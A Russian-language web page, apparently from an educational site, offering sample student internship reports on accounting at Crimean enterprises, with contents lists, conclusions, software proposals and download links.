<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://po-praktike.info/prikazy-i-dokumenty.html">Приказы и документы</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://po-praktike.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://po-praktike.info/">
            <img class="td-retina-data" data-retina="https://po-praktike.info/wp-content/uploads/2020/08/PopraktikeLogo1.png" src="https://po-praktike.info/wp-content/uploads/2020/08/PopraktikeLogo1.png" alt=""/>
            <span class="td-visual-hidden">По практике» — учебно-образовательный проект</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://po-praktike.info/">
            <img class="td-retina-data" data-retina="https://po-praktike.info/wp-content/uploads/2020/08/PopraktikeLogo1.png" src="https://po-praktike.info/wp-content/uploads/2020/08/PopraktikeLogo1.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-119"><a href="https://po-praktike.info/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-147"><a href="https://po-praktike.info/otchety-po-praktike.html">Отчеты по практике</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://po-praktike.info/dnevniki-po-praktike.html">Дневники по практике</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="https://po-praktike.info/titulnye-listy.html">Титульные листы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="https://po-praktike.info/prikazy-i-dokumenty.html">Приказы и документы</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://po-praktike.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://po-praktike.info/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Отчеты по практике" class="entry-crumb" href="https://po-praktike.info/otchety-po-praktike.html">Отчеты по практике</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Отчет по практике бухучет</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-88" class="post-88 post type-post status-publish format-standard has-post-thumbnail hentry category-otchety-po-praktike" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Отчет по практике бухучет</h1>

                

                <div class="td-module-meta-info">
                                                            <div class="td-post-comments"><a href="https://po-praktike.info/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-88">78093</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vkontakte.ru/share.php?url=https://po-praktike.info/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpo-praktike.info%2Fotchety-po-praktike%2F49-otchet-po-praktike-bukhuchet.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9E%D1%82%D1%87%D0%B5%D1%82+%D0%BF%D0%BE+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B5+%D0%B1%D1%83%D1%85%D1%83%D1%87%D0%B5%D1%82&url=https%3A%2F%2Fpo-praktike.info%2Fotchety-po-praktike%2F49-otchet-po-praktike-bukhuchet.html&via=%D0%9F%D0%BE+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B5%C2%BB+%E2%80%94+%D1%83%D1%87%D0%B5%D0%B1%D0%BD%D0%BE-%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://po-praktike.info/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html&amp;media=https://po-praktike.info/wp-content/uploads/2018/11/unnamed.jpg&description=%D0%9E%D1%82%D1%87%D0%B5%D1%82+%D0%BF%D0%BE+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B5+%D0%B1%D1%83%D1%85%D1%83%D1%87%D0%B5%D1%82">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://po-praktike.info/wp-content/uploads/2018/11/unnamed.jpg" data-caption=""><img width="512" height="341" class="entry-thumb td-modal-image" src="https://po-praktike.info/wp-content/uploads/2018/11/unnamed.jpg" alt="" title="unnamed"/></a></div>
        <div class="fpm_start"></div>
<h2 style="text-align: center;">Отчет по практике бухгалтерский учет пример</h2>
<p style="text-align: center;">Учетно-финансовый факультет.</p>
<p style="text-align: center;">Кафедра бухгалтерского учета и аудита.</p>
<p><strong>Отчет по производственной практике студентки по бухучету.</strong></p>
<p><strong>Студентка проходила производственную практику в ГП «Таврида» г. Алушта АРК</strong></p>
<p>Руководитель практики от производства &#8212; Главный бухгалтер.</p>
<p>Отчет проверен и допущен к защите.</p>
<p><img decoding="async" fetchpriority="high" src="/images/otchet-po-praktike-bukhuchet.jpg" alt="Отчет по практике бухучет" width="386" height="500" /></p>
<p><strong>Содержание отчета по практике бухучет:</strong></p>
<p>Введение;</p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>1. Краткая характеристика ГП «Таврида»;</p>
<p>2. Состояние компьютерной базы предприятия;</p>
<p>3. Организация системы бухгалтерского учета;</p>
<p>4. Внутреннее нормативное обеспечение ведения бухгалтерского учета;</p>
<p>5. Особенности организации управленческого и налогового учета;</p>
<p>6. Технология обработки и хранения документов;</p>
<p>7. Организация и проведение годовой инвентаризации на предприятии;</p>
<p>8. Организация и проведение закрытия бухгалтерских счетов;</p>
<p>9. Организации составления и предоставления годовой бухгалтерской, статистической и налоговой отчетности;</p>
<p>10. Предложения по совершенствованию автоматизированной технологии бухучета;</p>
<p>Реестр приложений.</p>
<h3>Введение отчета по практике бухучету:</h3>
<p>Производственная практика по бухучету проводилась на ГП «Таврида», которое находится в г. Алушта, с. Кипарисное.</p>
<p>Руководителем практики по бухучету от предприятия был главный бухгалтер ГП «Таврида», которая предоставила все необходимые данные для написания производственного отчета.</p>
<p>Целью производственной практики является закрепление теоретических знаний, полученных в процессе обучения в университете, а также приобретение практических навыков на основе глубокого изучения организации бухгалтерского учета, составления годовой финансовой отчетности и освоение ведения бухгалтерского учета в производственных условиях ГП «Таврида».</p>
<p>Исходя их цели, задачами прохождения практики являются:</p>
<p>1.  ознакомление с приказом «Об учетной политике предприятия»;</p>
<p>2.  изучение графика документооборота, рабочего плана счетов;</p>
<p>3.  ознакомление с практикой принятия на работу учетных работников, форм стимулирования в труде бухгалтеров;</p>
<p>4.  изучение материалов ранее проведенных инвентаризаций;</p>
<p>5.  изучение финансовой отчетности предприятия и установление ее полноты, достоверности соответствия нормативно-законодательным документам;</p>
<p>6.  изучение состояния компьютерной базы предприятия, компьютерного обеспечения предприятия.</p>
<p>При написании данного отчета использовалась следующая методика исследования – документальный, монографический, расчетно-конструктивный и метод сравнения.</p>
<p>Для написания отчета по практике бухучет мной были использованы следующие данные, предоставленные руководством ГП «Таврида»:</p>
<p>&#8212; нормативно-законодательные и инструктивные материалы;</p>
<p>&#8212; формы годовой финансовой отчетности (форма № 1 «Баланс», форма № 2 «Отчет о финансовых результатах», форма № 3 «Отчет о движении денежных средств», форма № 4 «Отчет о собственном капитале», форма № 5 «Примечания к годовой финансовой отчетности»),</p>
<p>&#8212; формы статистической отчетности (форма № 50 с. г. «Основные экономические показатели деятельности предприятия» и форма № 29 с. г. «Отчет о сборе урожая сельскохозяйственных культур»);</p>
<p>&#8212; различные первичные документы, регистры аналитического и синтетического учета (в частности, по учету доходов и расходов), а также организационные документы.</p>
<h4>Предложения отчета практики по бухучету</h4>
<p>В настоящее время информационные технологии в сфере бухгалтерского учета развиваются все большими темпами, и не один современный бухгалтер на сегодняшний день не мыслит своей работы без компьютерных технологий.</p>
<p>Бухгалтерия ГП «Таврида» должным образом обеспечена всей необходимой компьютерной и оргтехникой. Это является положительным моментом для предприятия и делает работу бухгалтерии более эффективной и результативной. Однако на данный момент на ГП «Таврида» применяется журнально-ордерная форма учета с частичной автоматизацией. Мы предлагаем полностью автоматизировать процесс бухгалтерского учета и тем самым вывести его на новый качественный уровень. Для этого необходимо ввести некоторые изменения и коррективы:</p>
<p>1. Заменить используемое на предприятии специализированное программное обеспечение «Зарплата» и специально разработанные таблицы в Excel на универсальную программу, используемую для автоматизации бухгалтерского и налогового учета «1С: Бухгалтерия 8.0.» Данная программа предназначена для автоматизации бухгалтерского и налогового учета, включая подготовку обязательной (регламентированной) отчетности. Бухгалтерский и налоговый учет ведется в соответствии с действующим законодательством Украины.</p>
<p>«1С: Бухгалтерия 8.0» обеспечивает решение всех задач, стоящих перед бухгалтерской службой предприятия, которая полностью отвечает за учет на предприятии, включая, например, выписку первичных документов, учет продаж и т. д. Стоимость данного лицензированного программного обеспечения для тринадцати рабочих мест примерно составит 9500,00 гривен. При этом программа будет полностью установлена, а так же прикладывается три часа помощи специалиста. Однако для достижения положительных результатов необходимо всем сотрудникам предприятия пройди курсы по работе с данным программным обеспечением (примерно 300,00 гривен за курс на одного человека).</p>
<p>2 – Необходимо ввести в штат учетных работников предприятия должность инженера-программиста. В соответствии с разработанной для данного специалиста должностной инструкцией в его обязанности будет входить:</p>
<p>&#8212; разработка схем контроля и не допущения несанкционированного доступа к компьютерным системам предприятия;</p>
<p>&#8212; контроль над правильностью эксплуатации всех программных обеспечений (специализированного, прикладного, общего) на всех компьютерах предприятия;</p>
<p>&#8212; обеспечение безопасной эксплуатации персональных компьютеров работниками предприятия;</p>
<p>&#8212; выполнение всех работы по программированию бухгалтерского и налогового учета.</p>
<p>При наличии в штате инженера-программиста предприятие сможет отказаться от услуг обслуживающего его предприятия. Конечно затраты на заработную плату сотрудника предприятия будут превышать прежние затраты примерно на 1000,00 -1200,00 гривен ежемесячно, однако это будут оправданные затраты. Данное нововведение позволит сохранить высокий уровень обеспечения предприятия компьютерной и оргтехникой.</p>
<p>3 – В первую очередь, на ГП «Таврида» необходимо создать e-mail, который позволил бы обмениваться информацией со всеми интересующими нас внешними пользователями. Данное нововведение не требует никаких финансовых затрат со стороны предприятия, а эту работу может выполнить инженер-программист.</p>
<p>4 – На предприятии необходимо создать web-сайт. Данное нововведение не требует значительных затрат (может только за регистрацию). Однако это предоставит возможность предприятию рассказать заинтересованным внешним пользователям информацию о себе, о своей деятельности, о перспективе на ближайшее время. Это позволит привлечь новых покупателей и заказчиков, инвесторов и т. д. Обязанности и ответственность за создание и ведение данного web-сайта будут возложены на инженера-программиста.</p>
<p>Комплекс всех вышеперечисленных мероприятий позволит вывести предприятие на новый качественный уровень. Конечно, все эти мероприятия не только требуют значительных денежных затрат, но и являются очень трудоемкие (необходимо затратить не только труд, но и время для перестройки учетного процесса). Однако это будут оправданные затраты, которые окупятся уже в ближайшее время благодаря высокой эффективности ежедневной работы не только учетного аппарата, но и всех подразделений предприятия и сотрудников в целом.</p>
<h3>Скачать полный текст &#171;Отчета по практике бухучет&#187; &#8212; <a class="at_url" title="Скачать этот файл (otchet-po-praktike-bukhuchet.zip)" href="/attachments/article/49/otchet-po-praktike-bukhuchet.zip">Отчет по практике бухучет</a></h3>
<h2 style="text-align: center;">Отчет по производственной бухгалтерской практики пример</h2>
<p><strong>Отчет о производственной практике студентки третьего курса  учетно-финансового факультета проходившей практику по финансовому учету в ЗАСО агрофирме «Черноморец», бахчисарайского района, с. Углового, ул. Ленина. 68</strong></p>
<p>Руководитель практики от производства &#8212; Главный бухгалтер.</p>
<p><img decoding="async" src="/images/otchet-po-praktiki-po-bukhuchetu.jpg" alt="Отчет по практики по бухучету" width="376" height="526" /></p>
<p><strong>Содержание отчета по практике по бухгалтерскому учету.</strong></p>
<p>1.  Краткая организационно-экономическая характеристика</p>
<p>2.  Организация и постановка учета:</p>
<p>2.1.  Учет денежных и кредитных средств;</p>
<p>2.2.  Учет расчетных операций;</p>
<p>2.3.  Учет животных и производственных запасов;</p>
<p>2.4.  Учет основных средств и нематериальных активов;</p>
<p>2.5.  Учет труда и расчетов по его оплате;</p>
<p>2.6.  Учет доходов, расходов деятельности и финансовый результат;</p>
<p>2.7.  Учет капитала;</p>
<p>2.8.  Бухгалтерская (финансовая) отчетность</p>
<p>Заключение отчета по практики по бухучету.</p>
<p>Приложения.</p>
<h4>Заключение отчета по практики по бухучету.</h4>
<p>Производственная практика по бухучету была успешно пройдена в бухгалтерии ЗАСО агрофирма «Черноморец».</p>
<p>ЗАСО агрофирма «Черноморец» занимается выращиванием сельскохозяйственной продукции.</p>
<p>ЗАСО агрофирма «Черноморец» является развитым сельскохозяйственным предприятием, где внедряются новые технологии.</p>
<p>На ЗАСО агрофирме «Черноморец» правильно и хорошо организована финансово-хозяйственная деятельность. Которая в свою очередь положительно отражается на финансовых результатах предприятия.</p>
<p>Бухгалтерский административный аппарат на фирме работает как положено, т. е. своевременно составляются бухгалтерская (финансовая) отчетность, а также в установленное время отчетность сдается в выше стоящие органы. И расчеты со сторонними организациями производятся в предусмотренные договором сроки.</p>
<p>На ЗАСО агрофирма «Черноморец» система бухгалтерского учета автоматизирована, т. е. фирма внедрила компьютерную программу бухгалтерского учета на базе «1С: Бухгалтерия». Исключение составляет лишь продуктовый склад при столовой.</p>
<p>Таким образом, можно сделать вывод о том, что бухгалтерский учет на предприятии ведется качественно.</p>
<p>ЗАСО агрофирме «Черноморец» можно предложить постоянно повышать квалификацию работников как административного персонала, так и просто исполняющих обязанности. Чаще отправлять персонал предприятия в командировки, как в пределах страны, так и за рубеж.</p>
<p>Полный текст отчета по практики по бухучету необходимо скачать.</p>
<h4>Скачать полный текст Отчета по практики по бухучету &#8212; <a class="at_url" title="Скачать этот файл (otchet-po-praktiki-po-bukhuchetu.zip)" href="/attachments/article/56/otchet-po-praktiki-po-bukhuchetu.zip">Отчет по практики по бухгалтерскому учету</a></h4>
<h2> Отчет по практике бухгалтера на предприятии, пример</h2>
<p>Содержание отчета практики в СЗАО «Крым-Аромат»:</p>
<table border="1">
<tbody>
<tr>
<td></td>
<td></td>
<td>Стр.</td>
</tr>
<tr>
<td>Введение</td>
<td>3</td>
<td>3</td>
</tr>
<tr>
<td>1</td>
<td>Огранизационно-экономическая характеристика предприятия</td>
<td>4</td>
</tr>
<tr>
<td>2</td>
<td>Организация системы бухгалтерского учета</td>
<td>8</td>
</tr>
<tr>
<td>3</td>
<td>Состояние компьютерной базы предприятия, автоматизация учетных работ</td>
<td>20</td>
</tr>
<tr>
<td>4</td>
<td>Инвентаризация и составление отчетности</td>
<td>24</td>
</tr>
<tr>
<td>Выводы и предложения</td>
<td>29</td>
<td>29</td>
</tr>
<tr>
<td>Приложения</td>
<td>32</td>
<td>32</td>
</tr>
</tbody>
</table>
<p>Выводы и предложения отчета по практике бухгалтера на предприятии</p>
<p>В результате прохождения производственной практики в СЗАО «Крым-Аромат» я изучила особенности организации и ведения бухгалтерского учета на предприятии, порядок хранения документации, проведения инвентаризаций. При помощи работников бухгалтерии я приобрела практические навыки составления форм финансовой и статистической отчетности, работы в программной среде «Парус-Предприятие», изучила состояние компьютерной базы предприятия и степень автоматизации учетных работ.</p>
<p>В результате изучения экономического состояния предприятия мною была определена положительная тенденция его развития. Предприятие увеличивает сельскохозяйственные площади, поголовье животных, объемы валовой и товарной продукции, наращивает основные фонды. По итогам двух последних лет предприятие работает с прибылью и повышает уровень рентабельности реализации своей продукции.</p>
<p>Бухгалтерский учет на предприятии ведет бухгалтерская служба во главе с главным бухгалтером. Основным внутренним документом по организации и ведению учета на предприятии является приказ «Об организации бухгалтерского учета и учетной политике предприятия», который составлен в соответствии с требованиями законодательства. В бухгалтерии предприятия имеет место четкое распределение обязанностей между бухгалтерами, которые закреплены должностными инструкциями и приказом по предприятию. На предприятии разработана внутренняя нормативная документация по организации и ведению учета. Бухгалтеры в СЗАО «Крым-Аромат» имеют бухгалтерское или экономическое образование и большой опыт работы, рационально организовывают проведение учетных работ по своим участкам. Предприятие выписывает периодические бухгалтерские издания, бухгалтеры посещают специализированные семинары – это свидетельствует о заинтересованности руководства предприятия в качественном ведении бухгалтерского учета.</p>
<p>Однако после изучения организации учета на предприятии я могу отметить ряд недостатков. Так, рабочий план счетов, разработанный на предприятии, хотя и удобен в применении для бухгалтеров предприятия, по некоторым пунктам (счет 16, 18) не соответствует утвержденному плану счетов или имеет счета, которые не используются предприятием. По моему мнению, главному бухгалтеру следует доработать рабочий план счетов и довести до соответствия законодательно утвержденному. Следует также рекомендовать бухгалтерам предприятия пройти повышение квалификации. Со своей стороны я предложила утвержденный на предприятии график документооборота привести в более наглядный вид – таблицу, отражающую движение документов по учету, и привела пример такого плана-графика документооборота по учету затрат на производство продукции растениеводства.</p>
<p>При прохождении практики я имела возможность подробно изучить порядок проведения годовой инвентаризации, оформления ее результатов, порядок закрытия счетов доходов и расходов. При этом я определила, что инвентаризации некоторых объектов проводятся чаще, чем предусмотрено законодательством. Считаю, что это свидетельствует о хорошей организации внутреннего контроля на предприятии.</p>
<p>В результате прохождения производственной практики я определила, что финансовая, статистическая и налоговая отчетность составляется на предприятии в соответствии и нормами законодательства. Финансовую отчетность составляет главный бухгалтер, налоговую – его заместитель, другие формы составляют бухгалтеры и экономист. Нормативно установленные сроки предоставления отчетностей внешним пользователям соблюдаются.</p>
<p>Во время прохождения практики я изучала внутреннюю нормативную документацию предприятия по вопросам учета, проверяла ее соответствие законодательным и нормативным документам, пробовала самостоятельно составлять формы финансовой отчетности, отражать операции на счетах учета в бухгалтерской программе. Все это, несомненно, укрепило полученные мною в процессе обучения знания.</p>
<p>Изучив состояние компьютерной базы бухгалтерии СЗАО «Крым-Аромат», могу сделать вывод о высокой степени автоматизации учетных работ бухгалтеров. Каждый бухгалтер имеет автоматизированное рабочее место, подключенное к локальной сети, может распечатывать информацию с электронных носителей, при необходимости, предоставляется доступ к сети Internet. При ведении учета используются специализированные программы «Парус-Предприятие» и БЭСТ-звiт, которые позволяют вести достоверный финансовый и налоговый учет, составлять отчетность.</p>
<p>В целях улучшения организации ведения кассовых операций, обеспечения контроля за движением наличных денежных средств предприятия и достоверного учета мною предложен проект автоматизации кассы СЗАО «Крым-Аромат», который предусматривает автоматизацию рабочего места кассира, подключение его компьютера к локальной сети.</p>
<p><strong>Скачать полный текст отчета по практике бухгалтера на предприятии &#8212; <a class="at_url" title="Скачать этот файл (otchet_po_praktike_buhgaltera_na_predprijatii.zip)" href="/attachments/article/49/otchet_po_praktike_buhgaltera_na_predprijatii.zip">otchet_po_praktike_buhgaltera_na_predprijatii.zip</a></strong></p>
<div class="fpm_end"></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://po-praktike.info/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vkontakte.ru/share.php?url=https://po-praktike.info/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpo-praktike.info%2Fotchety-po-praktike%2F49-otchet-po-praktike-bukhuchet.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9E%D1%82%D1%87%D0%B5%D1%82+%D0%BF%D0%BE+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B5+%D0%B1%D1%83%D1%85%D1%83%D1%87%D0%B5%D1%82&url=https%3A%2F%2Fpo-praktike.info%2Fotchety-po-praktike%2F49-otchet-po-praktike-bukhuchet.html&via=%D0%9F%D0%BE+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B5%C2%BB+%E2%80%94+%D1%83%D1%87%D0%B5%D0%B1%D0%BD%D0%BE-%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://po-praktike.info/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html&amp;media=https://po-praktike.info/wp-content/uploads/2018/11/unnamed.jpg&description=%D0%9E%D1%82%D1%87%D0%B5%D1%82+%D0%BF%D0%BE+%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B5+%D0%B1%D1%83%D1%85%D1%83%D1%87%D0%B5%D1%82">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://po-praktike.info/otchety-po-praktike/53-otchet-po-praktike-primer.html">Отчет по практике пример</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://po-praktike.info/soderzhanie-otchetov/126-soderzhanie-otcheta-po-praktike.html">Содержание отчета по практике</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://po-praktike.info/author/admin">Ulil</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ulil"></span><meta itemprop="datePublished" content="2018-11-28T17:57:45+00:00"><meta itemprop="dateModified" content="2020-08-31T13:22:26+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://po-praktike.info/otchety-po-praktike/49-otchet-po-praktike-bukhuchet.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://po-praktike.info/wp-content/uploads/2020/08/PopraktikeLogo1.png"></span><meta itemprop="name" content="По практике» — учебно-образовательный проект"></span><meta itemprop="headline " content="Отчет по практике бухучет"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://po-praktike.info/wp-content/uploads/2018/11/unnamed.jpg"><meta itemprop="width" content="512"><meta itemprop="height" content="341"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_693b216c524f2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_693b216c524f2" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_2_693b216c524f2 = new tdBlock();
block_td_uid_2_693b216c524f2.id = "td_uid_2_693b216c524f2";
block_td_uid_2_693b216c524f2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_693b216c524f2_rand","td_column_number":3,"live_filter_cur_post_id":88,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_693b216c524f2_rand","tdc_css_class_style":"td_uid_2_693b216c524f2_rand_style"}';
block_td_uid_2_693b216c524f2.td_column_number = "3";
block_td_uid_2_693b216c524f2.block_type = "td_block_related_posts";
block_td_uid_2_693b216c524f2.post_count = "3";
block_td_uid_2_693b216c524f2.found_posts = "55";
block_td_uid_2_693b216c524f2.header_color = "";
block_td_uid_2_693b216c524f2.ajax_pagination_infinite_stop = "";
block_td_uid_2_693b216c524f2.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_2_693b216c524f2);
